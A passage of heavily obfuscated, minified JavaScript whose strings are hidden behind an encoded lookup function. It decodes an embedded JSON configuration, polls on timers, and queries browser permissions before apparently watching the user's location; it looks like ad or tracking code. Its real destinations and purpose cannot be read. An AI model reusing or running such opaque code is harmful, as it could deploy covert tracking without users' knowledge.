d[a(1410,"4!^%")][a(1809,"7AxP")]("|");for(g=0;;){switch(q[g++]){case "0":var v=e[k++];continue;case "1":var u=e[k++];continue;case "2":var t=(d[a(5270,"Ig7*")](d[a(3341,"VY##")](d[a(1026,"t\x26P\x26")](d[a(8773,"kqpB")](m,7),18),d[a(1993,"5fE$")](d[a(3382,"Mbzz")](p,63),12)),d[a(4425,"lfoV")](d[a(4892,"s$2A")](u,63),6))|d[a(7102,"7AxP")](v,63))-65536;continue;case "3":h[l++]=String[a(1330,"5]e[")+a(3894,"s1R$")+"de"](d[a(8187,"kqpB")](56320,d[a(6614,"Hzpk")](t,1023)));continue;case "4":p=e[k++];
continue;case "5":h[l++]=String[a(843,"4!^%")+a(3097,"JwJz")+"de"](55296+d[a(6491,"kqpB")](t,10));continue}break}}else p=e[k++],u=e[k++],h[l++]=String[a(6196,"XwLB")+a(6922,"G!@\x26")+"de"](d[a(656,"7AxP")]((m&15)<<12|d[a(2139,"u^72")](d[a(8881,"u^72")](p,63),6),u&63))}e=h[a(3814,"4!^%")]("");e=JSON[a(4591,"A\x26$x")](e);V=(e&&e[a(941,"u^72")+"h"]?e[2]:[])[a(2382,"s1R$")+"t"](Yb||[]);d[a(9191,"A\x26$x")](y,0,d[a(2894,"jm##")](d[a(3823,"[JdD")],V));d[a(5581,"lfoV")](y,0,d[a(5836,"%Zb^")](d[a(8666,
"jm##")],Wb));Xb=1;Nb=e[3];ya=e[4];H=e[5];ec=e[6];fc=e[7];db=e[8];tb=e[9];d[a(5528,"Mbzz")](y,0,d[a(5375,"lfoV")](d[a(5730,"A\x26$x")](d[a(774,"jm##")](d[a(8677,"tWyv")](d[a(1814,"VY##")](d[a(5400,"4!^%")](a(8083,"XwLB")+a(2082,"%uy4")+"x "+ya+" "+Nb+" M"+H+" I"+ec," A"),fc)," G"),db)+" F",tb),d[a(595,"6s3(")]));d[a(5078,"mE]x")](tb,.9)&&(M[a(4648,"IDP7")+a(1904,"LoCa")+a(2847,"lfoV")+a(2283,"^Ttz")]=1)}catch(w){d[a(9083,"$(eD")](y,0,d[a(390,"G!@\x26")]+e,w)}}else if(d[a(446,"\x263PC")](wa[a(7368,
"8QKo")+a(2077,"vr5*")],d[a(8488,"%Zb^")]))for(e=d[a(7560,"IDP7")][a(1591,"7t00")]("|"),h=0;;){switch(e[h++]){case "0":fb=ba.i[a(3401,"LXr[")+a(3553,"6s3(")+a(7783,"t\x26P\x26")];continue;case "1":try{if(mc&&!(yc&&xc[a(8665,"kqpB")+a(6305,"4!^%")+"r"]&&Fc[a(1457,"LoCa")]&&Lc[a(5328,"IDP7")]?ic(Ec.A,Bc,yb):Ta[nc]?Cc[Ic](Nc.A,Dc,Ac):1))return 1}catch(w){d[a(863,"s1R$")](Gc,oc,d[a(5670,"5]e[")],w)}continue;case "2":ub=vb?wb[a(6920,"IDP7")+"ml"]&&Ua[a(5744,"[JdD")+a(5221,"Hzpk")]:0;continue;case "3":X=
dc?W[a(2859,"LXr[")+"rl"]:0;continue;case "4":L=Aa||Ka.ha;continue;case "5":d[a(4940,"]9g[")](ib,!Bb)?(d[a(6984,"Mbzz")](Cb,Pb,d[a(2501,"8A3J")](d[a(8239,"5]e[")](d[a(793,"^Ttz")](d[a(6594,"lfoV")](d[a(6673,"3*di")],Qb),d[a(4003,"Hzpk")]),Xb[a(8233,"kqpB")+"ml"]),a(2891,"8QKo"))+Yb[a(4999,"u^72")+a(6523,"6s3(")]+"]"),za[a(964,"$(eD")+a(3184,"%uy4")](V,vc),d[a(9212,"jm##")](J,d[a(1625,"t\x26P\x26")](d[a(3782,"LXr[")](d[a(1642,"]9g[")](d[a(4555,"\x263PC")],aa),d[a(3009,"JwJz")]),d[a(5605,"[JdD")](Jc,
kc))+d[a(7050,"Hzpk")]+Ub,0,0,0)):(Kc[a(1419,"s$2A")+a(8680,"trJ1")](jc,pc),Vb(d[a(4250,"7AxP")](d[a(8405,"*@S3")](d[a(3947,"[JdD")]+lc,d[a(7489,"YDYZ")]),ha),0,0,0));continue;case "6":qa[a(8884,"8A3J")][a(2456,"XwLB")+"t"]=a(2480,"Bb8I");continue}break}else ya[a(5337,"lfoV")+a(8805,"s1R$")](db,sb),d[a(360,"%uy4")](tb,eb,1)}function Zb(){var a=b,c={ebwLU:function(e,g){return d[a0f(6230,"kqpB")](e,g)},LYTwh:function(e){return d[a0f(6655,"nT4K")](e)},AIbPK:function(e){return e()}};window[a(4760,"43ub")+
a(1506,"6s3(")+a(1600,"]9g[")+"ig"]===void 0&&d[a(744,"3x*Y")](R,d[a(5862,"u^72")](a(2486,"BkPt")+a(1137,"7t00")+a(1878,"43ub")+a(4468,"Mbzz")+a(4696,"ND]Q")+a(4044,"4!^%")+a(4684,"G!@\x26")+a(5671,"C%]m")+a(5509,"4!^%")+"\x3d",Eb),function(e){try{M[a(4406,"]9g[")+a(7373,"Bb8I")+a(7901,"tWyv")+"ig"]=c[a(1598,"JwJz")](e[a(7801,"iHvB")+a(8526,"7t00")][a(8865,"VY##")+a(5672,"7t00")](0,1),"{")?JSON[a(2849,"mE]x")](e[a(4252,"3x*Y")+a(887,"iHvB")])[a(600,"s$2A")+a(3155,"*@S3")]:e[a(8649,"t\x26P\x26")+a(3738,
"t\x26P\x26")],W=1,c[a(665,"iHvB")](ka)}catch(g){M[a(4361,"s1R$")+a(7208,"s$2A")+a(2008,"jm##")+"ig"]=e[a(4309,"G!@\x26")+a(4945,"ND]Q")],W=1,c[a(8497,"YDYZ")](ka)}},1,1)}function ac(){var a=b,c={VHepi:function(e){return d[a0f(4436,"mE]x")](e)},EsFZL:function(e,g){return d[a0f(8567,"LoCa")](e,g)},UefcM:function(e,g){return d[a0f(8430,"4!^%")](e,g)},GSBee:function(e){return d[a0f(2212,"nT4K")](e)},YFfGV:function(e,g){return d[a0f(6151,"lfoV")](e,g)},XCRMS:d[a(1863,"kqpB")],Yinhk:function(e,g){return d[a(4440,
"YDYZ")](e,g)},Mfcxg:function(e,g){return d[a(1706,"Hzpk")](e,g)},duFBm:function(e,g){return d[a(5051,"t\x26P\x26")](e,g)},fyOGo:function(e,g){return e<<g},LaNuf:function(e,g){return d[a(4488,"nT4K")](e,g)},OkWTJ:function(e,g){return d[a(3691,"%uy4")](e,g)},UhgWm:function(e,g){return e<g},Ojhjf:d[a(2286,"LXr[")],Aqcfi:function(e,g){return d[a(8935,"*@S3")](e,g)},rshlY:function(e,g){return d[a(8654,"6s3(")](e,g)},aStsL:function(e,g){return d[a(773,"JwJz")](e,g)},sLPAt:function(e,g){return e|g},QnKCG:function(e,
g){return d[a(7213,"G!@\x26")](e,g)},QYtxG:function(e,g){return d[a(6406,"VY##")](e,g)},HnoOB:function(e,g){return d[a(3415,"$(eD")](e,g)},RgYGH:function(e,g){return d[a(7635,"IDP7")](e,g)},cCvYx:function(e,g){return d[a(4394,"Bb8I")](e,g)},YtaZJ:function(e,g){return d[a(8060,"VY##")](e,g)},agFLp:function(e,g){return d[a(3683,"[JdD")](e,g)},TQqhJ:function(e,g){return e^g},pchnB:function(e,g,f){return d[a(9308,"JwJz")](e,g,f)},vHZHt:function(e,g){return d[a(4416,"mE]x")](e,g)},MphIz:function(e,g,f){return d[a(1338,
"5fE$")](e,g,f)},hVlDi:function(e,g){return d[a(5575,"7t00")](e,g)},lnAXz:d[a(4756,"4!^%")],SVMOR:function(e,g,f){return d[a(2358,"Hzpk")](e,g,f)},ejKvx:function(e,g){return e+g},ftbRM:d[a(689,"XwLB")],orLsk:d[a(9135,"4!^%")],KRnHp:function(e,g){return d[a(8481,"XwLB")](e,g)},psVKi:function(e,g){return d[a(4683,"nT4K")](e,g)},nsZjP:function(e,g){return d[a(7578,"s$2A")](e,g)},nKSkQ:function(e,g){return d[a(5787,"$(eD")](e,g)},ugOae:function(e,g){return d[a(4191,"3*di")](e,g)},rUSdo:d[a(2965,"IDP7")],
lBMdD:function(e,g){return e!=g},RLIZH:function(e,g){return e==g},qlXPm:function(e,g,f){return d[a(6803,"Hzpk")](e,g,f)},qvWsj:function(e,g){return d[a(3655,"3*di")](e,g)},HVLTM:d[a(8424,"A\x26$x")],wbOHz:d[a(4578,"XwLB")],sxjmn:function(e,g,f,h){return e(g,f,h)}};d[a(509,"s$2A")](Zb);d[a(8179,"PD*\x26")](oa,a(1244,"vr5*")+a(8037,"nT4K")+a(3942,"VY##")+a(560,"^Ttz")+a(7524,"t\x26P\x26")+a(429,"LXr[")+a(7831,"5fE$")+a(3697,"4!^%"));d[a(3185,"LoCa")](R,d[a(2269,"t\x26P\x26")](d[a(5341,"%uy4")](d[a(8904,
"6s3(")](a(2980,"JwJz")+a(5858,"5]e[")+a(368,"ND]Q")+a(8148,"kqpB")+a(6009,"3x*Y")+a(5835,"nT4K")+a(2640,"$(eD")+a(4649,"4!^%")+a(8163,"A\x26$x"),Eb),d[a(6791,"YDYZ")]),Z()),0,1,0);Q=M[a(6419,"u^72")]=M[a(6591,"XwLB")]||{que:[]};M[a(4161,"trJ1")+a(7836,"%uy4")]=Fb;gb=d[a(3858,"\x263PC")](da,M[a(3429,"3*di")+a(4606,"YDYZ")][a(4489,"A\x26$x")]);setInterval(function(){var e={ZvKwb:function(g,f){return g==f},cHLnJ:function(g){return c[a0f(6410,"C%]m")](g)}};c[a(5351,"%uy4")](a(2912,"iHvB"),a(7522,"Mbzz"))?
(R[a(4911,"8QKo")+a(2584,"IDP7")+a(5980,"C%]m")+"ig"]=e[a(895,"%Zb^")](C[a(6506,"]9g[")+a(887,"iHvB")][a(5074,"%uy4")+a(8849,"kqpB")](0,1),"{")?O[a(4304,"jm##")](L[a(4620,"%Zb^")+a(3602,"^Ttz")])[a(2245,"5fE$")+a(3882,"s$2A")]:Y[a(6446,"Ig7*")+a(1396,"%Zb^")],V=1,e[a(831,"LoCa")](S)):(hb=da(M[a(1226,"%uy4")+a(4470,"4!^%")][a(9079,"KK4a")]),c[a(5984,"IDP7")](hb,gb)&&(gb=hb,y(0,a(6005,"7AxP")),W=1))},1E3);W=1;F[a(6214,"PD*\x26")+a(532,"XwLB")+a(416,"VY##")+a(8092,"A\x26$x")]=function(){W=1;c[a(8010,
"Hzpk")](ka)};d[a(2048,"Hzpk")](setTimeout,function(){W=Qb=1;d[a(1308,"BkPt")](ka)},4E3);W=1;ka();d[a(7022,"LXr[")](setInterval,function(){c[a(453,"^Ttz")](Mb++,10)&&(W=1,c[a(1010,"8A3J")](ka))},1E3);d[a(4931,"[JdD")](setInterval,function(){if(d[a(3682,"tWyv")]!==a(7835,"s1R$"))d[a(7873,"kqpB")](Mb++,10)&&(W=1,d[a(3249,"8QKo")](ka));else for(var e=c[a(6439,"Hzpk")][a(3305,"*@S3")]("|"),g=0;;){switch(e[g++]){case "0":U=Tb[3];continue;case "1":Ab=ib[6];continue;case "2":yb=(gb&&hb[a(7528,"s1R$")+"h"]?
zb[2]:[])[a(780,"Ig7*")+"t"](Ob||[]);continue;case "3":Aa=Ka[a(6359,"^Ttz")]("");continue;case "4":ec=fc[5];continue;case "5":for(Ta=Lb;c[a(1202,"4!^%")](ka,ya[a(5941,"IDP7")+"h"]);){var f=pc[Vb++];if(c[a(1497,"lfoV")](f,128))lc[ha++]=mc[a(7805,"3x*Y")+a(1005,"mE]x")+"de"](f);else if(c[a(1300,"BkPt")](f,191)&&f<224){var h=g[f++];h[k++]=l[a(7673,"$(eD")+a(1502,"^Ttz")+"de"](c[a(2322,"jm##")](c[a(2820,"YDYZ")](f,31),6)|c[a(8814,"BkPt")](h,63))}else if(c[a(4695,"kqpB")](f,239)&&c[a(4318,"vr5*")](f,365))for(var k=
c[a(1101,"s$2A")][a(7195,"tWyv")]("|"),l=0;;){switch(k[l++]){case "0":var n=c[a(2183,"XwLB")](c[a(585,"[JdD")](c[a(644,"KK4a")](c[a(2138,"4!^%")](c[a(8203,"7t00")](f&7,18),c[a(9112,"43ub")](c[a(8960,"VY##")](h,63),12)),(m&63)<<6),c[a(5888,"7AxP")](p,63)),65536);continue;case "1":var m=p[r++];continue;case "2":var p=BU[Bp++];continue;case "3":Bx[BA++]=BL[a(4286,"Mbzz")+a(492,"Mbzz")+"de"](c[a(7282,"nT4K")](55296,c[a(5180,"nT4K")](n,10)));continue;case "4":h=n[m++];continue;case "5":BJ[Bt++]=BK[a(7975,
"Hzpk")+a(937,"KK4a")+"de"](c[a(4594,"7AxP")](56320,c[a(5450,"Bb8I")](n,1023)));continue}break}else h=Gc[oc++],m=zc[Oc++],c[Bz++]=e[a(843,"4!^%")+a(5834,"7AxP")+"de"](c[a(1792,"\x263PC")](c[a(6176,"Bb8I")](c[a(8910,"lfoV")](f,15),12)|c[a(6569,"BkPt")](h,63)<<6,c[a(1616,"G!@\x26")](m,63)))}continue;case "6":c[a(8863,"LoCa")](Kc,.9)&&(jc[a(4053,"4!^%")+a(4115,"Hzpk")+a(3811,"IDP7")+a(9129,"Mbzz")]=1);continue;case "7":var r=101790;continue;case "8":Sb=1;continue;case "9":Eb=H[4];continue;case "10":fb=
ba[a(3458,"XwLB")](xb);continue;case "11":for(Sa=0;fa<Gb[a(9245,"\x263PC")+"h"];Hb+=2)r=c[a(9187,"A\x26$x")](r*16807,2147483647),Ib[a(4698,"7AxP")](c[a(7360,"YDYZ")](Jb(rb[a(6001,"LoCa")+"r"](Kb,2),16),c[a(3100,"s$2A")](bb,c[a(7953,"jm##")](r,2147483647)*256,10)));continue;case "12":c[a(2713,"Mbzz")](Y,0,a(4870,"LXr[")+" "+Rb);continue;case "13":Pb=Qb[8];continue;case "14":qc(0,c[a(4921,"]9g[")](c[a(6927,"mE]x")],Wb));continue;case "15":c[a(2914,"7AxP")](za,0,c[a(6544,"3*di")](c[a(8400,"s$2A")](c[a(8219,
"lfoV")](c[a(5910,"G!@\x26")](c[a(1328,"6s3(")](c[a(567,"Bb8I")](c[a(4445,"$(eD")](c[a(4815,"^Ttz")](c[a(6195,"G!@\x26")],V)," "),vc)+" M"+J+" I",aa)+" A"+Jc," G"),kc)+" F",Ub),c[a(8603,"s$2A")]));continue;case "16":Bb=Cb[7];continue;case "17":ab[a(5235,"trJ1")+a(1641,"YDYZ")+a(2530,"t\x26P\x26")+"ig"]=0;continue;case "18":c[a(7413,"6s3(")](r,0)&&(r+=2147483646);continue;case "19":Xb=Yb[9];continue}break}},1E4);try{navigator[a(5873,"LoCa")+a(1459,"Hzpk")+"s"]&&navigator[a(4912,"vr5*")+a(3883,"KK4a")+
"s"][a(6228,"jm##")]({name:a(7318,"PD*\x26")+a(3331,"lfoV")+"n"})[a(4472,"Bb8I")](function(e){var g={KbBpT:function(f,h){return c[a0f(4131,"A\x26$x")](f,h)},iRFzr:function(f,h){return c[a0f(1536,"ND]Q")](f,h)},DDMfp:function(f,h){return f==h},SiaCA:function(f,h){return f<=h},uYOVH:function(f,h){return f==h},Dzdxb:function(f,h){return c[a0f(4599,"3*di")](f,h)},sCKVI:function(f,h){return f==h},vkOAj:function(f,h){return c[a0f(8031,"VY##")](f,h)},OmVHg:c[a(5622,"vr5*")],hrGap:function(f,h){return c[a(3313,
"Bb8I")](f,h)},frdQu:function(f,h){return f!=h},BuyjC:function(f,h){return c[a(695,"JwJz")](f,h)},gMZpz:function(f,h,k){return c[a(7856,"*@S3")](f,h,k)},VhWlD:function(f,h){return c[a(4627,"XwLB")](f,h)},lnYtC:a(2263,"ND]Q")+a(5508,"3*di")+a(8837,"Hzpk")+"r ",uWfBy:function(f,h){return c[a(4921,"]9g[")](f,h)},cKhfj:function(f,h){return c[a(4445,"$(eD")](f,h)},PzfMP:function(f,h){return f+h},TCEmk:function(f,h){return c[a(9296,"Mbzz")](f,h)},bMvwd:a(3129,"7t00")+a(2405,"8A3J")+a(8806,"s$2A")+a(3756,
"Bb8I")+a(3436,"JwJz"),AQBMv:c[a(8057,"lfoV")],upatH:c[a(2498,"8QKo")],twBqy:a(4758,"PD*\x26")+a(5391,"LXr[")+"y ",hdiPM:function(f,h,k,l){return c[a(3661,"4!^%")](f,h,k,l)},hMhzB:function(f,h){return f(h)}};c[a(3187,"s1R$")](e[a(8753,"^Ttz")],a(1493,"[JdD")+"ed")&&navigator[a(543,"5fE$")+a(8244,"iHvB")+"n"][a(2039,"mE]x")+a(9057,"JwJz")+a(6775,"[JdD")+a(2915,"s1R$")](function(f){if(a(7502,"XwLB")!==a(5064,"$(eD")){f=W.ea||ea.C;var h,k=[],l=[],n=[],m=[],p=0,r;for(h=0;g[a(9047,"mE]x")](h,k[a(3031,
"Mbzz")+"h"]);h++){var q=fa[h];if(q.H)for(var v=(a(4185,"mE]x")+a(3454,"nT4K")+a(6373,"G!@\x26")+"|5")[a(8253,"mE]x")]("|"),u=0;;){switch(v[u++]){case "0":if(g[a(3199,"\x263PC")](E,z)==1)var t=1;else{for(B=0;g[a(6712,"]9g[")](B,f[a(7614,"s$2A")+"h"]);B++)w=f[B][0],t=f[B][1],g[a(3571,"YDYZ")](w,E)&&g[a(6057,"s1R$")](t,z)?x=1:g[a(6298,"YDYZ")](E,w)&&g[a(3929,"tWyv")](z,t)&&(A=2);t=x?x:A}continue;case "1":var w=Ta,B=Lb.D,E=q,z=ka.G,x=q.Y,A=0;continue;case "2":E=q.l;continue;case "3":A=x=0;continue;case "4":for(t=
0;g[a(3488,"8QKo")](t,B[a(4080,"[JdD")+"h"]);t++)if(g[a(5644,"lfoV")](B[t],E.u))if(E.u==4)if(z)for(r=0;g[a(445,"tWyv")](r,z[a(9340,"5fE$")+"h"]);r++)g[a(5700,"kqpB")](z[t],x)&&(A=1);else ya(w,g[a(3653,"s$2A")](g[a(3879,"43ub")],x));else A=1;continue;case "5":if(q.Na||g[a(281,"mE]x")](D,3)&&g[a(7602,"3x*Y")](D,4)&&D!=6)q=r?m:t==1?k:g[a(8864,"Hzpk")](t,2)?l:m,q[a(5224,"t\x26P\x26")](h);continue;case "6":z=q.o;continue;case "7":r=A||!$b.aa&&q.u==6;continue;case "8":var D=bb.da;continue}break}}k[a(6258,
"trJ1")+"h"]||(k=l);k[a(667,"Ig7*")+"h"]||(k=n);k[a(6796,"BkPt")+"h"]&&(q=sa(k[a(8463,"XwLB")+"h"]),p=ra[k[q]],ta[a(2099,"%Zb^")+"e"](k[q],1),g[a(462,"Bb8I")](Z,p,g[a(2964,"trJ1")](g[a(3990,"G!@\x26")],P(pa))));(f=p)?(wa(Ca,g[a(6274,"PD*\x26")](g[a(2226,"Hzpk")](g[a(4562,"BkPt")](g[a(2478,"8A3J")](g[a(1181,"PD*\x26")](g[a(8802,"7AxP")](g[a(6602,"nT4K")](g[a(1203,"BkPt")](g[a(2466,"LoCa")],f.A)+g[a(4520,"u^72")],Da),g[a(4896,"kqpB")]),ua[a(1798,"Ig7*")+a(9199,"C%]m")](f.C)),a(6159,"5]e[")),f.l),"x"),
f.o)),f.ea=Ea.C,g[a(2251,"Bb8I")](f.l,1)&&(f.l=Fa.l,f.o=xa.o,f.C=Ga.C),f.A=Pa.A,f.P=Qa.P,f.B=Fb.B,f.F=O.F,f.j=kb.j,f.g=Ha.g,f.aa=Db.aa,f.da=N.da,f.m=jb.m,f.D=nb.D,f.G=Ya.G,f.D[a(5224,"t\x26P\x26")](f.u),f.G[a(9314,"s$2A")](f.Y),ob[a(2017,"LXr[")](f),g[a(3847,"^Ttz")](Za,f,g[a(795,"Ig7*")]+pb.A),g[a(8947,"Hzpk")](qb,f,0,1)):g[a(4949,"s$2A")]($a,ab?Sa.Xa:0)}else cb=f[a(8070,"Bb8I")+"s"],lb=c[a(663,"BkPt")](cb[a(6412,"4!^%")+a(4810,"s$2A")],"x")+cb[a(3978,"3*di")+a(3449,"7t00")]})})}catch(e){if(d[a(4908,
"IDP7")](d[a(4012,"u^72")],d[a(2133,"vr5*")]))d[a(7238,"IDP7")](y,0,a(7002,"Mbzz"),e);else d[a(4001,"s1R$")+a(3776,"3x*Y")+a(5953,"G!@\x26")][a(3380,"BkPt")+a(2922,"PD*\x26")+"te"](d[a(6473,"$(eD")])}}function bc(a,c){var e=b;if(d[e(1985,"iHvB")](d[e(5203,"s$2A")],d[e(6173,"lfoV")]))c&&d[e(2502,"3x*Y")](ac);else for(var g=d[e(4052,"lfoV")][e(8253,"mE]x")]("|"),f=0;;){switch(g[f++]){case "0":U.T=1;continue;case "1":ja.G=[];continue;case "2":C.X=0;continue;case "3":ia.g||(Q.g=d[e(749,"8QKo")](e(6868,
"Hzpk")+e(3868,"]9g[")+e(5667,"3x*Y"),ea.v));continue;case "4":ba.R=0;continue;case "5":P.mb=0;continue;case "6":ca.D=[];continue;case "7":F.X&&d[e(6333,"G!@\x26")](T,ha.X);continue;case "8":a[Ba.g]&&(J[e(483,"YDYZ")+e(8700,"3*di")+"it"](c.g),ka[va.g]=0);continue}break}}var b=a0f,d={QTNsG:b(8387,"s$2A")+b(7645,"ND]Q")+b(3003,"t\x26P\x26")+b(3364,"KK4a")+b(3153,"\x263PC")+" *",aMJoO:function(a,c){return a+c},jNKil:function(a,c){return a(c)},cEInH:function(a,c){return a+c},LlTuo:function(a,c){return a+
c},rhcbF:b(5955,"LoCa")+b(8334,"iHvB")+b(4770,"tWyv"),QCXrs:b(5402,"PD*\x26"),BPjHi:b(7885,"XwLB")+b(4775,"5fE$")+b(7793,"43ub")+b(729,"JwJz")+b(9085,"iHvB")+b(1605,"LoCa")+b(4830,"43ub")+b(970,"5]e[")+b(392,"*@S3")+b(8182,"mE]x"),kTPTS:b(7982,"%uy4"),iYVIa:b(8428,"[JdD"),aNTQe:function(a,c){return a!==c},CAfNe:b(3461,"43ub"),LvkVv:function(a,c,e,g){return a(c,e,g)},GfSic:function(a,c){return a===c},caPtN:b(1816,"7t00"),Coeok:function(a,c){return a+c},kcbat:function(a,c){return a+c},dHSKt:function(a,
c){return a+c},ZoBvN:function(a,c){return a+c},SsRjE:b(2835,"s$2A")+b(2764,"trJ1")+b(6739,"VY##")+b(6696,"ND]Q")+b(7344,"LXr[")+b(3804,"s$2A")+b(3627,"trJ1")+b(8140,"trJ1")+b(7752,"PD*\x26")+b(6528,"3x*Y")+b(8979,"vr5*"),ifBxK:b(5968,"LXr[")+"le",vvaaS:b(7261,"7AxP")+b(7525,"Hzpk"),LuSRu:function(a,c){return a+c},djbNw:function(a,c){return a+c},aAQCd:b(1987,"7AxP")+"'",uSJaf:b(2995,"ND]Q")+b(3529,"nT4K")+"\x3e",AjfWm:b(7389,"4!^%")+b(5965,"$(eD")+b(3537,"[JdD")+b(7972,"VY##")+b(6090,"7AxP")+b(6849,
"43ub")+b(8511,"%uy4")+b(6802,"4!^%")+b(8545,"t\x26P\x26")+b(3963,"lfoV")+"11",wOEPz:function(a,c){return a>c},RBbnn:function(a,c){return a!=c},Spktl:b(8836,"$(eD")+b(7708,"s1R$"),AdkUO:function(a,c){return a+c},vHZDk:b(1466,"XwLB"),ctTEa:b(2005,"6s3("),NNopn:b(3941,"trJ1")+"id",spncJ:b(7619,"u^72"),dxpMR:b(1609,"PD*\x26"),DRjTS:function(a,c){return a<c},OIrni:b(397,"mE]x"),LkxDK:function(a,c){return a+c},JquMb:function(a,c){return a+c},zlWFd:b(8158,"ND]Q"),upift:function(a,c){return a>c},AaiOO:function(a,
c,e){return a(c,e)},xUYXV:function(a,c){return a===c},VnkvN:b(961,"Hzpk"),lVcPr:b(6475,"43ub"),bFqfp:function(a,c){return a+c},bAXFi:b(1403,"7t00"),HdUSW:b(5721,"43ub")+b(2197,"iHvB")+"\x3d",JUmZp:b(4241,"A\x26$x"),EAllF:function(a,c){return a==c},Zckgd:function(a,c){return a<c},GTeTi:function(a,c){return a!==c},MbhDC:b(2619,"XwLB"),nzkQm:b(6781,"7t00"),nyYpC:b(3430,"LoCa")+b(2026,"%uy4")+"5",CGKPc:b(6445,"BkPt"),KBiNC:b(8370,"mE]x")+"t",BEUTA:b(3843,"Bb8I"),roSAC:function(a,c,e,g){return a(c,e,g)},
slWBL:function(a,c,e){return a(c,e)},gMHeL:function(a,c){return a+c},aTfTI:function(a,c){return a===c},oKutv:b(2444,"vr5*"),AAKTE:b(5443,"C%]m"),TCIse:function(a,c){return a>=c},jnEjT:b(6754,"s$2A")+"l",IVYXZ:b(369,"t\x26P\x26")+b(3453,"%uy4")+b(9037,"trJ1"),QNqsL:function(a,c){return a-c},MHfSX:function(a,c){return a<=c},QutTb:b(1517,"%Zb^"),gXLkS:function(a,c){return a+c},cpDeb:function(a,c,e){return a(c,e)},Zrpwk:function(a,c,e){return a(c,e)},SCBwQ:b(4030,"G!@\x26"),iQwtC:function(a,c){return a==
c},dFuwE:b(3451,"KK4a")+b(4401,"t\x26P\x26")+"dy",FAdfN:b(1634,"5]e[")+b(554,"Ig7*")+b(1838,"LoCa"),cvErq:b(1391,"%uy4")+b(9097,"vr5*")+b(8769,"KK4a")+"x",APjtX:function(a,c){return a+c},qHJsk:function(a,c){return a+c},HkTmf:b(9064,"kqpB")+b(8779,"PD*\x26")+b(4983,"6s3("),XTSgm:function(a,c){return a+c},EYUgU:function(a,c,e){return a(c,e)},TaGZd:function(a,c){return a+c},GuKHB:function(a,c){return a+c},IUQaB:function(a,c){return a+c},veCQa:b(7978,"[JdD")+b(7111,"%Zb^")+"\x3d'",KUDyY:b(2E3,"trJ1")+
b(2158,"Hzpk")+b(9154,"t\x26P\x26"),FBWsv:b(7035,"6s3(")+b(5367,"s1R$")+b(6394,"kqpB")+b(4893,"XwLB")+b(7797,"kqpB")+"\x3d'",nLlnd:b(6631,"kqpB")+b(7589,"%uy4")+b(2997,"VY##")+b(8582,"jm##")+b(1251,"KK4a"),WNPxy:function(a,c){return a(c)},IILjI:function(a,c){return a+c},YZMMh:b(1745,"XwLB")+b(1158,"BkPt")+b(610,"PD*\x26"),VVfvq:b(6456,"YDYZ")+"e",Yyrgk:b(2923,"mE]x"),bzDXc:b(7017,"7AxP"),FaoRn:b(3165,"nT4K"),ApGXz:b(2509,"XwLB"),Tjdza:function(a,c){return a>=c},xbqvG:function(a,c){return a!==c},FiwYI:b(3156,
"iHvB"),sFxVK:function(a,c){return a<c},hYPRA:function(a,c){return a===c},nszYY:b(5434,"ND]Q"),lRcjy:function(a,c){return a(c)},aiKzL:function(a,c){return a>=c},WdUfL:function(a,c,e,g,f,h){return a(c,e,g,f,h)},HtXHj:function(a,c){return a==c},xkFHU:function(a){return a()},MlZqu:b(7349,"^Ttz")+b(6243,"ND]Q")+b(4708,"lfoV")+b(373,"mE]x")+b(8957,"iHvB"),HKcRR:function(a,c){return a==c},GosSw:b(6449,"YDYZ")+b(1641,"YDYZ")+b(2776,"3x*Y")+b(339,"mE]x")+b(6546,"Ig7*"),eChSD:function(a,c){return a&&c},polrl:b(903,
"43ub"),GmJzT:b(2338,"4!^%"),LjgkX:function(a,c,e,g,f){return a(c,e,g,f)},YadwB:function(a,c){return a==c},DONgQ:function(a,c,e){return a(c,e)},MfBTF:function(a,c){return a(c)},STrxH:b(8216,"Mbzz"),aHZxx:function(a,c,e,g,f){return a(c,e,g,f)},QPRox:function(a,c){return a+c},ojdWf:b(1305,"^Ttz"),vpBCO:b(8982,"KK4a"),wInAV:function(a,c){return a(c)},cTeXY:function(a,c){return a==c},oRTWZ:b(1823,"%Zb^"),wnWbw:b(4879,"Ig7*"),avXZE:function(a,c){return a|c},GQQJl:function(a,c){return a===c},AYKBy:b(692,
"Hzpk"),vxNlD:b(7617,"G!@\x26"),pvwWK:function(a,c,e,g){return a(c,e,g)},jXGYU:b(4034,"3x*Y"),Vrias:b(2171,"LXr[")+b(1679,"s1R$"),HxirP:function(a,c){return a&&c},aZFjc:function(a,c,e){return a(c,e)},VCWoP:function(a,c){return a+c},lcRPX:function(a,c){return a+c},PGSEp:b(883,"8QKo")+b(2254,"C%]m")+b(2482,"^Ttz")+b(6036,"lfoV"),jUGni:b(412,"\x263PC"),dynmD:function(a,c,e,g,f){return a(c,e,g,f)},tuJVf:function(a,c){return a+c},cxJYo:function(a,c){return a+c},vykGZ:b(4969,"5fE$"),grXlx:function(a,c){return a(c)},
xlwiS:b(7363,"C%]m")+b(995,"BkPt"),UcsxB:b(3634,"8QKo")+b(5801,"C%]m")+b(3867,"]9g[")+b(8587,"VY##")+b(1108,"A\x26$x")+b(8395,"LXr[")+b(3788,"%uy4")+b(5833,"[JdD")+b(2135,"LXr[")+b(6081,"s$2A")+b(8746,"s1R$")+b(2888,"trJ1"),RKvTS:b(657,"t\x26P\x26")+b(2230,"lfoV")+b(4086,"[JdD")+b(7044,"$(eD")+b(8962,"43ub")+b(7323,"u^72")+b(3096,"6s3(")+b(1044,"Mbzz")+b(7181,"iHvB"),TDvRT:function(a,c){return a+c},WjxEh:b(8393,"ND]Q"),jPPIL:b(8185,"%uy4")+b(5275,"3*di")+"r ",lNYCb:function(a,c,e,g,f){return a(c,
e,g,f)},tSNtZ:b(4889,"7AxP")+b(615,"Ig7*")+b(5690,"LXr[")+b(7936,"IDP7")+b(9108,"s$2A")+b(2670,"BkPt"),EKClW:b(4434,"3*di"),aTftY:b(7542,"6s3(")+b(6976,"3*di")+"m_",zbLVK:b(8592,"tWyv")+"ay",djnGm:function(a,c,e,g,f){return a(c,e,g,f)},YQEUD:function(a,c,e,g){return a(c,e,g)},iYtgT:b(2171,"LXr[")+b(7724,"*@S3"),ccwpl:b(8284,"LoCa"),bzGct:function(a,c){return a in c},Zxndf:b(5235,"trJ1")+b(8238,"*@S3")+b(5303,"A\x26$x")+"ed",NwufS:b(8821,"*@S3")+b(8530,"%Zb^")+b(2495,"YDYZ")+b(3348,"6s3("),LBhKT:b(9246,
